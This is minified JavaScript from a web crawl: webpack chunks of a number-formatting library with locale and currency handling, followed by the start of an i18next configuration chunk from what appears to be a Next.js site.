M({condition:[[({precisionMode:e})=>e===a.LOW,n[a.LOW]],[({precisionMode:e})=>e===a.MID,n[a.MID]],[({precisionMode:e})=>e===a.HIGH,n[a.HIGH]],[({precisionMode:e})=>e===a.ULTRAHIGH,({number:e,precision:t})=>{if(e.abs().toNumber()>=1&&"number"==typeof t)return t;let r=e.dp();return r>=n[a.ULTRAHIGH].MIN&&r!==e.toNumber()?n[a.ULTRAHIGH].MAX:n[a.ULTRAHIGH].MIN}]],defaultVal:()=>"number"==typeof r?r:n[a.LOW]})({precisionMode:e,number:t,precision:r})}(u,r,o);return i?o:N(r);case s.Percent:if([a.MID,a.LOW,a.HIGH].includes(t?.precisionMode))return function(e,t,r){let n={[a.LOW]:2,[a.MID]:4,[a.HIGH]:6};return M({condition:[[({precisionMode:e})=>e===a.LOW,n[a.LOW]],[({precisionMode:e})=>e===a.MID,n[a.MID]],[({precisionMode:e})=>e===a.HIGH,n[a.HIGH]]],defaultVal:({precision:e})=>"number"==typeof e?e:n[a.LOW]})({precisionMode:e,precision:r})}(u,0,o);return i?o:2;default:return i?o:N(r)}}(e instanceof l?e.toNumber():e,t)}function n(e){return Math.min(e.dp(),20)}function o(e,t,o){let{style:u,rounding:i="floor",short:a=!1,locale:d="en",precision:p,shortPrecision:m=2,precisionMode:g,shortStyle:y="auto"}=o,D=u===s.Percent,F=0,w=o.scalePercentBy100??!0,v=D&&!w?2:0;if("always"===p){if("string"==typeof e){let r=e.match(/\.(\d+)$/);F=r?r[1].length:Math.max(0,n(t)-v)}else F=Math.max(0,n(t)-v)}else"default"===p?F=Math.max(0,n(t)-v):("auto"===p&&(p=void 0),F=a&&"number"!=typeof p?function(e,t,r,n="auto"){let o=e.abs(),u="standard"===n?h.get("en"):h.get(t)||h.get("en"),i=0;for(let e of u)if(o.gte(e.level))i=e.offset;else break;if(0===i)return r;let s=new l(10).pow(i);return e.div(s).round(0,l.roundDown).abs().gte(100)?1:2}(t,d,F,y):r(t,{style:u,precision:p,precisionMode:g}));let{decimalNum:S,shorted:M,unit:N,shortedNum:P}=function(e,t,r,n="floor",o,u,i,s="auto"){let a=c[n]??l.roundFloor,d=e.abs(),p=!1,m=0;if(u){let e="standard"===s?"en":i,t=o?b.get(e):h.get(e);if(t)for(let e of t){if(d.lt(e.level))break;p=!0,m=e.offset}}o&&(m-=2);let g=e,y=p?r:t;if(0===m)g=e.toDP(y,a);else if(m>0){let t=f[m];g=e.div(t).toDP(y,a).mul(t)}else{let t=f[-m];g=e.mul(t).toDP(y,a).div(t)}let D="",F=g;if(p&&"standard"===s){let{unit:e,divisor:t}=function(e,t){let r=t?e+2:e;for(let{offset:e,unit:t,divisor:n}of H)if(r>=e)return{unit:t,divisor:n};return{unit:"",divisor:1}}(m,o);D=e,t>1&&(F=g.div(t))}return{decimalNum:g,shortedNum:F,shorted:p,unit:D}}(t,F,m,i,D,a,d,y);return M&&(F=m),{decimalNum:S,shortedNum:P,precision:F,shorted:M,unit:N}}function u(e,r){if(r.currency&&"narrowSymbol"===r.currencyDisplay){let e=C[r.currency];if(e)return e}let n=t.get(e,{style:"currency",currency:r.currency??"USD",currencyDisplay:r.currencyDisplay??"narrowSymbol",minimumFractionDigits:0,maximumFractionDigits:0}).formatToParts(0);return n.find(e=>"currency"===e.type)?.value||""}e.getPrecision=r,e.shouldShowSubscriptNumber=I,e.getZerosCount=$;let i={numberingSystem:"latn",useGrouping:!0,style:"decimal"};function d(e){let r=t.get(e,i).formatToParts(12341.56),n=",",o=".";for(let e of r)"group"===e.type?n=e.value:"decimal"===e.type&&(o=e.value);return"es-CR"===e?{group:"\xa0",originalGroup:n,decimal:","}:"fr"===e||"pt-PT"===e?{group:"\xa0",originalGroup:n,decimal:o}:{group:n,decimal:o,originalGroup:n}}function p(e,r,n,o){if(o.short&&void 0===o.grouping&&function(e,r,n){let o={...r,notation:"standard"};delete o.compactDisplay;let u=t.get(n,o).format(e),i={...r,notation:"compact"};return u!==t.get(n,i).format(e)}(r,n,o.locale)){let e={...n,useGrouping:!1};return t.get(o.locale,e).format(r)}return e}function m(e,t){let r=e instanceof l?e:new l(e);(t.scalePercentBy100??!0)||t.style!==s.Percent||(r=r.div(100));try{(Intl?.NumberFormat?.supportedLocalesOf&&Intl.NumberFormat.supportedLocalesOf(t.locale)?.length===0||void 0===t.locale)&&(t.locale="en")}catch(e){console.warn("Intl.NumberFormat.supportedLocalesOf error",e),t.locale="en"}void 0===t.subscriptZeros&&(t.subscriptZeros=!1);let{decimalNum:n,precision:u,shorted:i,unit:a,shortedNum:c}=o(e,r,t),f=function(e,t){let{style:r,grouping:n,sign:o,currency:u="USD",currencyDisplay:i="narrowSymbol",short:l=!1,shortStyle:a="auto"}=t,c={minimumFractionDigits:Math.min(Math.max(t.pad??r===s.Percent?e:0,0),20),maximumFractionDigits:Math.min(Math.max(e,0),20),style:r,signDisplay:o||"auto",currency:u,useGrouping:void 0===n||n,currencyDisplay:i};return l&&"standard"!==a&&(c.notation="compact",c.compactDisplay="short"),c}(u,t);return{bigNum:r,decimalNum:n,precision:u,shorted:i,unit:a,shortedNum:c,optionsWithDefaults:t,intlFormatterOptions:f}}function g(e){let{originalValue:r,bigNum:n,decimalNum:o,numStr:u,intlFormatterOptions:i,optionsWithDefaults:s}=e;i.signDisplay="never",delete i.currency,delete i.style;let a=t.get(s.locale,i),c="always"!==s.subscriptZeros;return function(e,t,r,n=!0){let o=$(e,n);if(0===o)return t;let u=r.format(1.1).match(/[\D]/)?.[0]??".",i=t.split(u)[0];return`${i}${u}0${P(o)}${t.slice(i.length+1+o)}`}(n.eq(0)?r instanceof l?r.toFixed():r.toString():o.toFixed(),u,a,c)}function y(e,r){let{bigNum:n,decimalNum:o,shorted:u,shortedNum:i,unit:l,intlFormatterOptions:a,optionsWithDefaults:c}=m(e,{...r,style:s.Decimal}),f=t.get(c.locale,a).format(o.toNumber());return f=c.short&&"standard"===c.shortStyle&&u&&l?t.get(c.locale,{...a,useGrouping:!1}).format(i.toNumber())+l:p(f,o.toNumber(),a,c),c.subscriptZeros&&(f=g({originalValue:e,bigNum:n,decimalNum:o,numStr:f,intlFormatterOptions:a,optionsWithDefaults:c})),D(f,c)}function D(e,t){if(w.includes(t.locale)&&!1!==t.grouping){let{originalGroup:r,group:n}=d(t.locale);return e.replace(r,n)}return e}e.getLocaleSeparators=d,e.format=function(r,n){var i,a,c;let f=n??{};if(null==(c=r)||!(c instanceof l)&&("string"==typeof c?""===c||0===c.trim().length:"number"==typeof c&&Number.isNaN(c))){if(f.placeholder)return R[i=f.placeholder]??i;r=0}try{if(a=r,null!=a&&"number"!=typeof a&&!f.short&&f.style!==s.Percent&&a.toString().length>=18)return function(t,r){let[n,i=""]=t.toString().split("."),a=s.Decimal,c=function(e,t){if(!1===t.grouping)return e;let{group:r}=d(t.locale);return e.replace(/(\d)(?=(\d{3})+(?!\d))/g,`$1${r}`)}(n,{...r,precision:0,pad:!1,style:a}),{precision:f}=o(t,new l(t),r);if(f>=18&&i.length>=18)r.pad&&(i=i.padEnd(f,"0"));else{i=y(n.startsWith("-")?`-0.${i}`:`0.${i}`,r);let e=d(r.locale||"en").decimal;i=i.split(e)[1]??""}return r.subscriptZeros&&(i=function(t,r){let n="always"!==r.subscriptZeros;r.style===s.Percent&&(t=t.length>=2?t.slice(2):"");let o=e.getZerosCount(`0.${t}`,n);return 0===o?t:`0${P(o)}${t.slice(o)}`}(i,r)),function(e,t,r){let n=r?.locale||"en",{decimal:o}=d(n),i=e+(""===t?"":o+t);return r?.style===s.Currency?u(n,r)+i:i}(c,i,r)}(r,f);let n=f.style||s.Decimal;switch(n){case s.Decimal:return y(r,f);case s.Currency:return function(e,r){let{bigNum:n,decimalNum:o,shorted:i,shortedNum:l,unit:a,intlFormatterOptions:c,optionsWithDefaults:f}=m(e,{...r,style:s.Decimal}),d=t.get(f.locale,c).format(o.toNumber());d=f.short&&"standard"===f.shortStyle&&i&&a?t.get(f.locale,{...c,style:"decimal",useGrouping:!1}).format(l.toNumber())+a:p(d,o.toNumber(),c,f);let h=u(f.locale,f),y=d.match(/^([+-])/)?.[1]||"";return d=y?y+h+d.slice(1):h+d,f.subscriptZeros&&(d=g({originalValue:e,bigNum:n,decimalNum:o,numStr:d,intlFormatterOptions:c,optionsWithDefaults:f})),D(d,f)}(r,f);case s.Percent:return function(e,r){var n,o,u,i;let{bigNum:l,decimalNum:a,shorted:c,shortedNum:f,unit:d,intlFormatterOptions:h,optionsWithDefaults:y}=m(e,{grouping:!1,...r,style:s.Percent});h.signDisplay=y.sign||"always";let F=t.get(y.locale,h).format(a.toNumber());if(y.short&&"standard"===y.shortStyle&&c&&d){let e=t.get(y.locale,{...h,style:"decimal",useGrouping:!1}),r=f.mul(100);F=e.format(r.toNumber())+d}else F=p(F,a.toNumber(),h,y);return y.subscriptZeros&&(F=g({originalValue:e,bigNum:l,decimalNum:a.mul(100),numStr:F,intlFormatterOptions:h,optionsWithDefaults:y})),(F=(n=F)?n.replace(G,""):n).includes("%")||(F+="%"),o=y.locale,A.includes(o)&&(u=F,i=u.match(B)?.slice(1)||[],F=`\u2069${i.filter(e=>""!==e&&null!=e).join("‏")}\u2066`),D(F,y)}(r,f);default:throw Error(`Unsupported style: ${n}`)}}catch(e){return console.warn(e),r.toString()}}}(u||(u={}))},92653:function(e,t,r){r(30024),r(11067),r(52992),r(32896),r(66819),r(73005),r(22451),r(10672),r(28628),r(6655),r(73263),r(31355),r(1821),r(30698),r(92152),r(55035),r(17034)},82995:function(e,t,r){r.d(t,{eO:function(){return u}});var n,o,u,i=r(60744);class l extends i.p{static roundUp=i.p.roundUp;static roundDown=i.p.roundDown;static round=i.p.roundHalfUp;static roundCeil="ceil";static roundFloor="floor";constructor(e){try{let t=e;"string"==typeof e&&e.startsWith("+")&&(t=e.slice(1)),super(t)}catch(e){return new l(0)}}static isSafeBig(e){return e instanceof l}static toSafeBig(e){return l.isSafeBig(e)?e:new l(e)}static getRoundMode(e,t){return t===l.roundCeil?e.gte(0)?l.roundUp:l.roundDown:t===l.roundFloor?e.gte(0)?l.roundDown:l.roundUp:t}abs(){return new l(super.abs())}cmp(e){return super.cmp(l.toSafeBig(e))}eq(e){return super.eq(l.toSafeBig(e))}gt(e){return super.gt(l.toSafeBig(e))}gte(e){return super.gte(l.toSafeBig(e))}lt(e){return super.lt(l.toSafeBig(e))}lte(e){return super.lte(l.toSafeBig(e))}mod(e){return new l(super.mod(l.toSafeBig(e)))}plus(e){return new l(super.plus(l.toSafeBig(e)))}mul(e){return new l(super.mul(l.toSafeBig(e)))}div(e){return new l((e=l.toSafeBig(e)).eq(0)?0:super.div(e))}sub(e){return new l(super.sub(l.toSafeBig(e)))}minus(e){return new l(super.minus(l.toSafeBig(e)))}pow(e){return new l(super.pow(l.toSafeBig(e).toNumber()))}times(e){return new l(super.times(l.toSafeBig(e)))}toExponential(e,t){return super.toExponential(e,l.getRoundMode(this,t))}toFixed(e,t){return super.toFixed(e,l.getRoundMode(this,t))}ceil(){return new l(this.toFixed(0,l.roundCeil))}floor(){return new l(this.toFixed(0,l.roundFloor))}round(e,t){return new l(super.round(e,l.getRoundMode(this,t)))}decimalPlaces(){let e=this.toString();if(e.includes("e")){let[t,r]=e.split("e"),n=parseInt(r,10),o=t.includes(".")?t.split(".")[1].length:0;return n<0?Math.abs(n)+o:0}let t=e.indexOf(".");return -1===t?0:e.length-t-1}dp(){return this.decimalPlaces()}toDecimalPlaces(e,t){if(e<0)throw Error("Decimal places must be >= 0");return new l(this.toFixed(e,t))}toDP(e,t){return this.toDecimalPlaces(e,t)}toPrecision(e,t){if(void 0===e)return this.toString();if(e<1||e>1e9)throw Error("Significant digits must be between 1 and 1e9");let[r]=this.toString().split("."),n=r.replace("-","").length;return e<n?this.toExponential(e-1,t):this.toFixed(e-n,t)}}var s=((n={}).Decimal="decimal",n.Currency="currency",n.Percent="percent",n),a=((o={}).MID="mid",o.LOW="low",o.HIGH="high",o.ULTRAHIGH="ultraHigh",o);let c={up:l.roundUp,down:l.roundDown,ceil:l.roundCeil,floor:l.roundFloor,round:l.round},f=[1,10,100,1e3,1e4,1e5,1e6,1e7,1e8,1e9,1e10,1e11,1e12,1e13,1e14],d=[{level:1e3,offset:3},{level:1e6,offset:6},{level:1e9,offset:9},{level:1e12,offset:12}],p=[{level:1e4,offset:4},{level:1e8,offset:8},{level:1e12,offset:12}],m=[{level:1e6,offset:6},{level:1e9,offset:9},{level:1e12,offset:12}],g=[{level:1e3,offset:3},{level:1e4,offset:4},{level:1e8,offset:8},{level:1e12,offset:12}],h=new Map([["en",d],["es",d],["ar",d],["fi",d],["fr",d],["id",d],["ms",d],["pt",d],["ro",d],["ru",d],["th",d],["tr",d],["vi",d],["zh-CN",p],["zh-TW",p],["ja",p],["de",m],["ko",g]]);function y(e){return{level:e.level/100,offset:e.offset}}let D=d.map(y),F=p.map(y),b=new Map([["en",D],["es",D],["ar",D],["fi",D],["fr",D],["id",D],["ms",D],["pt",D],["ro",D],["ru",D],["th",D],["tr",D],["vi",D],["zh-CN",F],["zh-TW",F],["ja",F],["de",m.map(y)],["ko",g.map(y)]]),w=["es-CR","fr","pt-PT","ar"],v={numberingSystem:"latn"};class S{cacheMap=new Map;_getCacheKey(e,t){return`${e}-${t.minimumFractionDigits}-${t.maximumFractionDigits}-${t.style}-${t.signDisplay}-${t.currency}-${t.useGrouping}-${t.notation}-${t.compactDisplay}-${t.currencyDisplay}`}get(e,t){let r=this._getCacheKey(e,t||v);if(this.cacheMap.has(r))return this.cacheMap.get(r);t&&(t.numberingSystem="latn");let n=new Intl.NumberFormat(e,t);return this.cacheMap.set(r,n),n}set(e,t){this.cacheMap.set(e,t)}clear(){this.cacheMap.clear()}}let M=({condition:e,defaultVal:t})=>r=>{for(let[t,n]of e)if(t(r))return"function"==typeof n?n(r):n;return"function"==typeof t?t(r):t};function N(e){return e.gte(1)?2:e.gte(.1)?3:e.gte(.01)?4:e.gte(.001)?5:e.gte(1e-4)?6:e.gte(1e-5)?7:e.gte(1e-6)?8:e.gte(1e-7)?9:10}let H=[{offset:12,unit:"T",divisor:1e12},{offset:9,unit:"B",divisor:1e9},{offset:6,unit:"M",divisor:1e6},{offset:3,unit:"K",divisor:1e3}];function P(e){return e<=0?"":`{${e}}`}function I(e,t){let r=new l(e);return r.abs().lt(1e-7)&&(!t||!r.eq(0))}function $(e,t){let r=new l(e);return I(r.toString(),t)&&(r.eq(0)?`${e}`:r.toFixed()).match(/(\.(0+))/)?.[2].length||0}let R={dash:"--",zero:"0",na:"N/A"},G=/[\u200E\u200F\u202A\u202B\u202C\u202D\u202E\u2066\u2069]/g,B=/^([+\-−]?)\s*((?:\d+(?:[,\s]\d{3})*|\d*)(?:\.\d+(?:\{\d+\}\d+)?)?|\d+\{\d+\}\d+)\s*([a-zA-Z\u00C0-\u024F\u0600-\u06FF\u0750-\u077F\u08A0-\u08FF\uFB50-\uFDFF\uFE70-\uFEFF][a-zA-Z0-9\u00C0-\u024F\u0600-\u06FF\u0750-\u077F\u08A0-\u08FF\uFB50-\uFDFF\uFE70-\uFEFF.\-+]*)?\s*(%|٪)$/,A=[],C={CNY:"\xa5",USD:"$",VND:"₫",EUR:"€",GBP:"\xa3",HKD:"$",JPY:"\xa5",RUB:"₽",TRY:"₺",INR:"₹",NGN:"₦",UAH:"₴",BRL:"R$",MYR:"RM",PGK:"K",PKR:"₨",BDT:"৳",PHP:"₱",CAD:"$",IDR:"Rp",ZAR:"R",PLN:"zł",SAR:"﷼",ARS:"ARS",AED:"د.إ",KZT:"₸",EGP:"E\xa3",UZS:"so`m",TWD:"$",GHS:"GH₵",VES:"Bs",MXN:"$",COP:"$",XAF:"Fr",XOF:"FCFA",BYN:"Br",KES:"Ksh",MAD:"د.م",AUD:"$",TZS:"Tsh",SEK:"kr",AZN:"₼",CLP:"$",HUF:"Ft",RON:"lei",AMD:"֏",DZD:"د.ج",NPR:"रू",JOD:"د.ا.",TND:"د.ت",KWD:"د.ك",QAR:"ر.ق",MRU:"UM",IQD:"ع.د"};!function(e){let t=new S;function r(e,t){return function(e,t){e=e instanceof l?e.toNumber():e;let r=new l(e).abs(),{style:n,precision:o,precisionMode:u}=t||{},i="number"==typeof o;switch(n){case s.Decimal:if([a.MID,a.LOW,a.HIGH,a.ULTRAHIGH].includes(t?.precisionMode))return function(e,t,r){let n={[a.LOW]:2,[a.MID]:6,[a.HIGH]:8,[a.ULTRAHIGH]:{MIN:8,MAX:12}};return M({condition:[[({precisionMode:e})=>e===a.LOW,n[a.LOW]],[({precisionMode:e})=>e===a.MID,n[a.MID]],[({precisionMode:e})=>e===a.HIGH,n[a.HIGH]],[({precisionMode:e})=>e===a.ULTRAHIGH,({number:e,precision:t})=>{if(e.abs().toNumber()>=1&&"number"==typeof t)return t;let r=e.dp();return r>=n[a.ULTRAHIGH].MIN&&r!==e.toNumber()?n[a.ULTRAHIGH].MAX:n[a.ULTRAHIGH].MIN}]],defaultVal:()=>"number"==typeof r?r:n[a.LOW]})({precisionMode:e,number:t,precision:r})}(u,r,o);return i?o:N(r);case s.Percent:if([a.MID,a.LOW,a.HIGH].includes(t?.precisionMode))return function(e,t,r){let n={[a.LOW]:2,[a.MID]:4,[a.HIGH]:6};return M({condition:[[({precisionMode:e})=>e===a.LOW,n[a.LOW]],[({precisionMode:e})=>e===a.MID,n[a.MID]],[({precisionMode:e})=>e===a.HIGH,n[a.HIGH]]],defaultVal:({precision:e})=>"number"==typeof e?e:n[a.LOW]})({precisionMode:e,precision:r})}(u,0,o);return i?o:2;default:return i?o:N(r)}}(e instanceof l?e.toNumber():e,t)}function n(e){return Math.min(e.dp(),20)}function o(e,t,o){let{style:u,rounding:i="floor",short:a=!1,locale:d="en",precision:p,shortPrecision:m=2,precisionMode:g,shortStyle:y="auto"}=o,D=u===s.Percent,F=0,w=o.scalePercentBy100??!0,v=D&&!w?2:0;if("always"===p){if("string"==typeof e){let r=e.match(/\.(\d+)$/);F=r?r[1].length:Math.max(0,n(t)-v)}else F=Math.max(0,n(t)-v)}else"default"===p?F=Math.max(0,n(t)-v):("auto"===p&&(p=void 0),F=a&&"number"!=typeof p?function(e,t,r,n="auto"){let o=e.abs(),u="standard"===n?h.get("en"):h.get(t)||h.get("en"),i=0;for(let e of u)if(o.gte(e.level))i=e.offset;else break;if(0===i)return r;let s=new l(10).pow(i);return e.div(s).round(0,l.roundDown).abs().gte(100)?1:2}(t,d,F,y):r(t,{style:u,precision:p,precisionMode:g}));let{decimalNum:S,shorted:M,unit:N,shortedNum:P}=function(e,t,r,n="floor",o,u,i,s="auto"){let a=c[n]??l.roundFloor,d=e.abs(),p=!1,m=0;if(u){let e="standard"===s?"en":i,t=o?b.get(e):h.get(e);if(t)for(let e of t){if(d.lt(e.level))break;p=!0,m=e.offset}}o&&(m-=2);let g=e,y=p?r:t;if(0===m)g=e.toDP(y,a);else if(m>0){let t=f[m];g=e.div(t).toDP(y,a).mul(t)}else{let t=f[-m];g=e.mul(t).toDP(y,a).div(t)}let D="",F=g;if(p&&"standard"===s){let{unit:e,divisor:t}=function(e,t){let r=t?e+2:e;for(let{offset:e,unit:t,divisor:n}of H)if(r>=e)return{unit:t,divisor:n};return{unit:"",divisor:1}}(m,o);D=e,t>1&&(F=g.div(t))}return{decimalNum:g,shortedNum:F,shorted:p,unit:D}}(t,F,m,i,D,a,d,y);return M&&(F=m),{decimalNum:S,shortedNum:P,precision:F,shorted:M,unit:N}}function u(e,r){if(r.currency&&"narrowSymbol"===r.currencyDisplay){let e=C[r.currency];if(e)return e}let n=t.get(e,{style:"currency",currency:r.currency??"USD",currencyDisplay:r.currencyDisplay??"narrowSymbol",minimumFractionDigits:0,maximumFractionDigits:0}).formatToParts(0);return n.find(e=>"currency"===e.type)?.value||""}e.getPrecision=r,e.shouldShowSubscriptNumber=I,e.getZerosCount=$;let i={numberingSystem:"latn",useGrouping:!0,style:"decimal"};function d(e){let r=t.get(e,i).formatToParts(12341.56),n=",",o=".";for(let e of r)"group"===e.type?n=e.value:"decimal"===e.type&&(o=e.value);return"es-CR"===e?{group:"\xa0",originalGroup:n,decimal:","}:"fr"===e||"pt-PT"===e?{group:"\xa0",originalGroup:n,decimal:o}:{group:n,decimal:o,originalGroup:n}}function p(e,r,n,o){if(o.short&&void 0===o.grouping&&function(e,r,n){let o={...r,notation:"standard"};delete o.compactDisplay;let u=t.get(n,o).format(e),i={...r,notation:"compact"};return u!==t.get(n,i).format(e)}(r,n,o.locale)){let e={...n,useGrouping:!1};return t.get(o.locale,e).format(r)}return e}function m(e,t){let r=e instanceof l?e:new l(e);(t.scalePercentBy100??!0)||t.style!==s.Percent||(r=r.div(100));try{(Intl?.NumberFormat?.supportedLocalesOf&&Intl.NumberFormat.supportedLocalesOf(t.locale)?.length===0||void 0===t.locale)&&(t.locale="en")}catch(e){console.warn("Intl.NumberFormat.supportedLocalesOf error",e),t.locale="en"}void 0===t.subscriptZeros&&(t.subscriptZeros=!1);let{decimalNum:n,precision:u,shorted:i,unit:a,shortedNum:c}=o(e,r,t),f=function(e,t){let{style:r,grouping:n,sign:o,currency:u="USD",currencyDisplay:i="narrowSymbol",short:l=!1,shortStyle:a="auto"}=t,c={minimumFractionDigits:Math.min(Math.max(t.pad??r===s.Percent?e:0,0),20),maximumFractionDigits:Math.min(Math.max(e,0),20),style:r,signDisplay:o||"auto",currency:u,useGrouping:void 0===n||n,currencyDisplay:i};return l&&"standard"!==a&&(c.notation="compact",c.compactDisplay="short"),c}(u,t);return{bigNum:r,decimalNum:n,precision:u,shorted:i,unit:a,shortedNum:c,optionsWithDefaults:t,intlFormatterOptions:f}}function g(e){let{originalValue:r,bigNum:n,decimalNum:o,numStr:u,intlFormatterOptions:i,optionsWithDefaults:s}=e;i.signDisplay="never",delete i.currency,delete i.style;let a=t.get(s.locale,i),c="always"!==s.subscriptZeros;return function(e,t,r,n=!0){let o=$(e,n);if(0===o)return t;let u=r.format(1.1).match(/[\D]/)?.[0]??".",i=t.split(u)[0];return`${i}${u}0${P(o)}${t.slice(i.length+1+o)}`}(n.eq(0)?r instanceof l?r.toFixed():r.toString():o.toFixed(),u,a,c)}function y(e,r){let{bigNum:n,decimalNum:o,shorted:u,shortedNum:i,unit:l,intlFormatterOptions:a,optionsWithDefaults:c}=m(e,{...r,style:s.Decimal}),f=t.get(c.locale,a).format(o.toNumber());return f=c.short&&"standard"===c.shortStyle&&u&&l?t.get(c.locale,{...a,useGrouping:!1}).format(i.toNumber())+l:p(f,o.toNumber(),a,c),c.subscriptZeros&&(f=g({originalValue:e,bigNum:n,decimalNum:o,numStr:f,intlFormatterOptions:a,optionsWithDefaults:c})),D(f,c)}function D(e,t){if(w.includes(t.locale)&&!1!==t.grouping){let{originalGroup:r,group:n}=d(t.locale);return e.replace(r,n)}return e}e.getLocaleSeparators=d,e.format=function(r,n){var i,a,c;let f=n??{};if(null==(c=r)||!(c instanceof l)&&("string"==typeof c?""===c||0===c.trim().length:"number"==typeof c&&Number.isNaN(c))){if(f.placeholder)return R[i=f.placeholder]??i;r=0}try{if(a=r,null!=a&&"number"!=typeof a&&!f.short&&f.style!==s.Percent&&a.toString().length>=18)return function(t,r){let[n,i=""]=t.toString().split("."),a=s.Decimal,c=function(e,t){if(!1===t.grouping)return e;let{group:r}=d(t.locale);return e.replace(/(\d)(?=(\d{3})+(?!\d))/g,`$1${r}`)}(n,{...r,precision:0,pad:!1,style:a}),{precision:f}=o(t,new l(t),r);if(f>=18&&i.length>=18)r.pad&&(i=i.padEnd(f,"0"));else{i=y(n.startsWith("-")?`-0.${i}`:`0.${i}`,r);let e=d(r.locale||"en").decimal;i=i.split(e)[1]??""}return r.subscriptZeros&&(i=function(t,r){let n="always"!==r.subscriptZeros;r.style===s.Percent&&(t=t.length>=2?t.slice(2):"");let o=e.getZerosCount(`0.${t}`,n);return 0===o?t:`0${P(o)}${t.slice(o)}`}(i,r)),function(e,t,r){let n=r?.locale||"en",{decimal:o}=d(n),i=e+(""===t?"":o+t);return r?.style===s.Currency?u(n,r)+i:i}(c,i,r)}(r,f);let n=f.style||s.Decimal;switch(n){case s.Decimal:return y(r,f);case s.Currency:return function(e,r){let{bigNum:n,decimalNum:o,shorted:i,shortedNum:l,unit:a,intlFormatterOptions:c,optionsWithDefaults:f}=m(e,{...r,style:s.Decimal}),d=t.get(f.locale,c).format(o.toNumber());d=f.short&&"standard"===f.shortStyle&&i&&a?t.get(f.locale,{...c,style:"decimal",useGrouping:!1}).format(l.toNumber())+a:p(d,o.toNumber(),c,f);let h=u(f.locale,f),y=d.match(/^([+-])/)?.[1]||"";return d=y?y+h+d.slice(1):h+d,f.subscriptZeros&&(d=g({originalValue:e,bigNum:n,decimalNum:o,numStr:d,intlFormatterOptions:c,optionsWithDefaults:f})),D(d,f)}(r,f);case s.Percent:return function(e,r){var n,o,u,i;let{bigNum:l,decimalNum:a,shorted:c,shortedNum:f,unit:d,intlFormatterOptions:h,optionsWithDefaults:y}=m(e,{grouping:!1,...r,style:s.Percent});h.signDisplay=y.sign||"always";let F=t.get(y.locale,h).format(a.toNumber());if(y.short&&"standard"===y.shortStyle&&c&&d){let e=t.get(y.locale,{...h,style:"decimal",useGrouping:!1}),r=f.mul(100);F=e.format(r.toNumber())+d}else F=p(F,a.toNumber(),h,y);return y.subscriptZeros&&(F=g({originalValue:e,bigNum:l,decimalNum:a.mul(100),numStr:F,intlFormatterOptions:h,optionsWithDefaults:y})),(F=(n=F)?n.replace(G,""):n).includes("%")||(F+="%"),o=y.locale,A.includes(o)&&(u=F,i=u.match(B)?.slice(1)||[],F=`\u2069${i.filter(e=>""!==e&&null!=e).join("‏")}\u2066`),D(F,y)}(r,f);default:throw Error(`Unsupported style: ${n}`)}}catch(e){return console.warn(e),r.toString()}}}(u||(u={}))}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/next-module-bf22cf90-3e37e1e2cc71483a.js
body_size: 1644
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9386],{94824:function(n,e,t){t.d(e,{cC:function(){return r.cC},Jc:function(){return S},ag:function(){return L},$G:function(){return r.$G}});var r=t(62424),o=t(75737),i=t(21883),l=t(37667),c=t.n(l),a=t(10063),u=t.n(a),f=t(46422),s=t(92840),d=t(40962),p=t(7656),g={defaultNS:"common",errorStackTraceLimit:0,i18n:{defaultLocale:"en",locales:["en"]},get initImmediate(){return"undefined"!=typeof window},interpolation:{escapeValue:!1},load:"currentOnly",localeExtension:"json",localePath:"./public/locales",localeStructure:"{{lng}}/{{ns}}",react:{useSuspense:!1},reloadOnPrerender:!1,serializeConfig:!0,use:[]},v=["i18n"],b=["i18n"];function y(n,e){var t=Object.keys(n);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(n);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})),t.push.apply(t,r)}return t}function O(n){for(var e=1;e<arguments.length;e++){var t=null!=arguments[e]?arguments[e]:{};e%2?y(Object(t),!0).forEach(function(e){(0,i.Z)(n,e,t[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(t)):y(Object(t)).forEach(function(e){Object.defineProperty(n,e,Object.getOwnPropertyDescriptor(t,e))})}return n}var w=["backend","detection"],P=function(n){if("string"!=typeof(null==n?void 0:n.lng))throw Error("config.lng was not passed into createConfig");var e,t,r,o=n.i18n,i=(0,p.Z)(n,v),l=g.i18n,c=O(O(O(O({},(0,p.Z)(g,b)),i),l),o),a=c.defaultNS,u=c.lng,y=c.localeExtension,P=c.localePath,h=c.nonExplicitSupportedLngs,j=c.locales.filter(function(n){return"default"!==n});if("cimode"===u)return c;if(void 0===c.fallbackLng&&(c.fallbackLng=c.defaultLocale,"default"===c.fallbackLng)){var k=(0,d.Z)(j,1);c.fallbackLng=k[0]}var E=null==n?void 0:null===(e=n.interpolation)||void 0===e?void 0:e.prefix,m=null==n?void 0:null===(t=n.interpolation)||void 0===t?void 0:t.suffix,L=null!=E?E:"{{",S=null!=m?m:"}}";"string"!=typeof(null==n?void 0:n.localeStructure)&&(E||m)&&(c.localeStructure="".concat(L,"lng").concat(S,"/").concat(L,"ns").concat(S));var x=c.fallbackLng,Z=c.localeStructure;if(h){var I=function(n,e){var t=e.split("-"),r=(0,d.Z)(t,1)[0];return n[e]=[r],n};if("string"==typeof x)c.fallbackLng=c.locales.filter(function(n){return n.includes("-")}).reduce(I,{default:[x]});else if(Array.isArray(x))c.fallbackLng=c.locales.filter(function(n){return n.includes("-")}).reduce(I,{default:x});else if("object"===(0,s.Z)(x))c.fallbackLng=Object.entries(c.fallbackLng).reduce(function(n,e){var t=(0,d.Z)(e,2),r=t[0],o=t[1];return n[r]=r.includes("-")?Array.from(new Set([r.split("-")[0]].concat((0,f.Z)(o)))):o,n},x);else if("function"==typeof x)throw Error("If nonExplicitSupportedLngs is true, no functions are allowed for fallbackLng")}return(null==n?void 0:null===(r=n.use)||void 0===r?void 0:r.some(function(n){return"backend"===n.type}))||("string"==typeof P?c.backend={addPath:"".concat(P,"/").concat(Z,".missing.").concat(y),loadPath:"".concat(P,"/").concat(Z,".").concat(y)}:"function"!=typeof P||(c.backend={addPath:function(n,e){return P(n,e,!0)},loadPath:function(n,e){return P(n,e,!1)}})),"string"==typeof c.ns||Array.isArray(c.ns)||(c.ns=[a]),w.forEach(function(e){n[e]&&(c[e]=O(O({},c[e]),n[e]))}),c},h=t(61005),j=function(n){void 0===n.ns&&(n.ns=[]);var e,t,r=h.ZP.createInstance(n);return r.isInitialized?e=Promise.resolve(h.ZP.t):(null==n||null===(t=n.use)||void 